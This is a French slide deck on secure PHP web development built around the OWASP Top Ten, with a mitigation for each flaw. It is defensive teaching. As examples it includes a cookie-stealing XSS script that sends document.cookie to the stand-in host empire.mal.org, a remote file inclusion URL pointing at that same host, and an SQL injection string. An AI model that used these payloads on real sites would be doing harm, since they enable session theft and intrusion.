### **Applications WEB**

#### développement et sécurité

#### **OWASP**

**\* The Open Web Application Security** Project http://www.owasp.org Les dix vulnérabilités de sécurité applicatives web les plus critiques

#### Paramètre non validé l'information contenue dans une requête web n'est pas vérifiée avant d'être utilisée

par l'application

Violation de contrôle d'accès

**La mise en place des restrictions des** droits utilisateur n'est pas correcte et peut être contournée

- Violation de gestion d'authentification et de session
	- les accréditations de compte et jetons de session ne sont pas correctement protégés
- **\*Failles Cross Site Scripting (XSS) Mapplication peut être utilisée pour** véhiculer une attaque vers le navigateur

#### Débordement de tampon

**Les composants de l'application qui ne** valident pas correctement les paramètres d'entrée peuvent être mis à défaut

#### **\*Injection de commandes**

**L'application passe des paramètres quand** elle accède à des systèmes externes ou au système d'exploitation local

Mauvaise gestion des erreurs un attaquant peut utiliser les messages d'erreur pour obtenir de l'information sur le fonctionnement interne de l'application

Stockage non sécurisé utiliser des fonctions cryptographiques n'est pas simple et peut mener à un protection faible

#### Déni de service

**Les tentatives ou les attaques peuvent** consommer les ressources jusqu'à bloquer le service.

Gestion de configuration non sécurisé

**La configuration du serveur web** hébergeant l'application doit être robuste

La requête HTTP peut-être complètement modifiée ou construite avant de la soumettre à l'application **WEB** 

**\* Ceci afin de déclencher des attaques \* Failles Cross Site Scripting (4) Débordement de tampon (5)** Failles d'injection (6)

**\*La protection par filtrage** Il ne faut pas oublier de présenter l'information dans sa forme simple et de la vérifier.

Contrôle côté client **\* Trop facilement contournable** Il faut le doubler d'un contrôle côté serveur

# Chaque paramètre doit être validé

- **\*** Type;
- **Jeu de caractères;**
- **Longueur minimale et maximale;**
- **Mul permit;**
- **Coligatoire;**
- **\* Duplicatas permit;**
- **Etendue numérique;**
- **\* Valeurs légales spécifiées;**
- **Modèles spécifiques (expressions régulières).**

Développer ou intégrer un coupe-feux applicatif

Service de validation de requête HTTP

#### Paramètre non validé (1) & php

```
# option php
# php.ini
register_globals=Off
# httpd.conf ou .htaccess
php value register globals off
```

```
# vérification des entrées (zip code)
if (preg match('/^\d{5}(- \d{4})?$/',$ GET['zip'])) {
     $zip = $ GET['zip'];
} else {
     die('Invalid ZIP Code format.');
}
```
#### Paramètre non validé (1) & php

```
<?php
if (authenticated_user())
\{$authorized = true;
}
if ($authorized)
\{include ('/highly/sensitive/data.php');
}
?>
```
#### Paramètre non validé (1) & php

<?php include (\$path.'/script.php'); ?>

?path=http%3A%2F%2Fempire.mal.org%2F%3F

<?php include ('http://empire.mal.org/?/script.php'); ?>

#### Violation de contrôle d'accès (2)

**\*Problème simple mais \*Complexité de mise en œuvre Lié aux contenus et aux fonctions fournis** 

#### Violation de contrôle d'accès (2)

Utilisation d'une matrice de contrôle Ne pas mettre l'accès administrateur sur la page d'accueil **\*Identifications sécurisées** Les urls protégés doivent l'être fortement **\*Traversée de chemin d'accès \*Permissions de fichiers** Mise en cache côté client

#### Violation de contrôle d'accès (2) & php

Ne pas implémenter son propre système…

Violation de gestion d'authentification et de session (3)

La gestion d'un compte doit redemander une authentification

- Ne pas développer sa gestion de sessions
- Si le site n'est pas ssl et protégé contre le XSS.

**Alors le vol de session est possible** 

Violation de gestion d'authentification et de session (3)

**\*Robustesse des mots de passe** Utilisation de mots de passe Contrôle de changement de mot de passe \*Stockage de mot de passe **\*Protection des accréditations en transit** Protection de l'id de session **\*Liste de comptes \*Mise en cache navigateur** Relations d'approbation

### Violation de gestion d'authentification et de session (3) & php

#### Ne pas implémenter son propre système…

```
<?php
session start();
if (!isset($ SESSION['initiated']))
\overline{\mathcal{X}}session regenerate id();
     $_SESSION['initiated'] = true;
}
?>
```
### Failles Cross-Site Scripting (XSS) (4)

L'attaquant soumet du code malveillant à une application Web afin qu'il soit transmis à d'autres utilisateurs

**A**Par stockage

**\*** Par réflexion

#### Failles Cross-Site Scripting (XSS) (4)

Valider la totalité de la requête HTTP **\*Ré encoder les valeurs à afficher en** tag html.

# Failles Cross-Site Scripting (XSS) (4) & php

htmlspecialchars

htmlentities

strstr

strip tags

stripslashes

utf8\_decode

# Failles Cross-Site Scripting (XSS) (4) & php

```
<form>
<input type="text" name="message"/><br/>
<input type="submit"/>
</form>
```

```
<?php
if (isset($ GET['message']))
\{$fp = fopen('./messages.txt', 'a');
     fwrite($fp, "$ GET['message']}<br />");
     fclose($fp);
}
readfile('./messages.txt');
?>
```

```
<script>
document.location =
'http://empire.mal.org/steal_cookies?cookies=' +
document.cookie;
</script>
```
**©CCIN2P3 J**

**ean-René Rouet**

©CCIN2P3 Jean-René Roue

#### Débordement de tampon (5)

Serveurs Web Librairies utilisées Applicatif Web

#### Débordement de tampon (5)

### **\*Se tenir au courant et patcher** Vérification des longueurs en entrée

#### Débordement de tampon (5) & php

#### Mise à jour php de sécurité

### Failles d'injection (6)

### Appel à des commandes externes **\*Injection SQL**

### Failles d'injection (6)

Ne pas utiliser d'interpréteur externe **Remplacer par des librairies** Valider les données à insérer dans une base

- Vérifier les privilèges de l'utilisateur qui tourne l'applicatif Web
- **\*Si appel externe Werifier tout Code retour**

#### Failles d'injection (6) & php

#### Utiliser des bibliothèques plutôt que des appels systèmes

escapeshellcmd

escapeshellarg

realpath

addslashes

mysql real escape string

### Failles d'injection (6) & php



bad\_guy, 'mypass, ''), ('good\_guy

```
<?php
$sq1 = " INSERTINTO users ( reg username,
                        reg_password,
                        reg email)
         VALUES ( 'bad_guy, 'mypass, ''), ('good_guy',
                   '1234',
                   'toto@totot.com')";
?>
```
**©CCIN2P3 J**

**ean-René Rouet**

©CCIN2P3 Jean-René Roue

#### Traitement d'erreur incorrect (7)

Ne pas afficher des dumps ou piles d'erreurs à l'utilisateur.

Les applications web génèrent beaucoup d'erreurs "normales"

**\* Traiter correctement.** 

**\*Inconsistance des messages** 

#### Traitement d'erreur incorrect (7)

Formater les erreurs pour l'utilisateur sans donner d'information internes Les informations internes doivent être mises dans des fichiers Détecter les taux anormaux d'erreur Signe d'une tentative d'attaque **Cu d'un problème grave** 

#### Traitement d'erreur incorrect (7) & php

log\_errors = on

display\_errors = off

### Stockage non sécurisé (8)

#### **\*Les erreurs sont :**

- Manque de chiffrement des données critiques
- Stockage peu sûr des clefs, certificats et mots de passe
- Mauvaises sources d'incohérence
- Mauvais choix d'algorithme
- **Invention d'un algorithme**
- Absence de support pour le changement de clef de chiffrement et autres procédures de maintenance

#### Stockage non sécurisé (8)

Réduire au minimum l'utilisation du chiffrement et ne garder que l'information nécessaire Utiliser des fonction à sens unique Utiliser des bibliothèques vérifiées et sûres

### Stockage non sécurisé (8) & php

#### Utiliser mcrypt

#### Déni de service (9)

**\*Les applications web y sont très sensibles Extrêmement dur à prévoir dans le code** Un attaque en déni de services d'une application web peut provoquer un déni de services d'autres services (mail, base de données, …)

Bloque l'accès des utilisateurs légitimes

#### Déni de service (9)

Tester la charge de l'application pour les accès non authentifiés Partager les ressources (connexion à

une base de données)

Tester les codes d'erreur et les traiter

### Déni de service (9) & php

#### partage de connexion base de données (adodb)

Gestion de configuration non sécurisée (10)

Configuration du serveur web Prendre en compte dans le développement les options de configuration

Prévoir un durcissement de sécurité du serveur web

### Gestion de configuration non sécurisée (10)

Tester les options de configuration qui influent le comportement de l'application.

- Surtout si l'application est distribuée à des tiers.
- **\*Si votre application utilise des options** générant des risques, améliorer le code correspondant, ou trouver des alternatives.

Gestion de configuration non sécurisée (10) & php

ini\_get('allow\_url\_fopen'); **\*allow\_url\_open génère des risques** on peut la remplacer en utilisant "curl"

#### Références

http://fr.php.net/manual/fr/security.php **Le minimum** http://www.owasp.org/index.jsp **\*** Guidelines http://www.sklar.com/page/article/owasp-top-ten **\* Owasp appliqué à php (version courte)** http://pear.php.net/ Bibliothèques (ne pas réinventer la pluie) http://adodb.sourceforge.net/ **Couche d'abstraction base de données**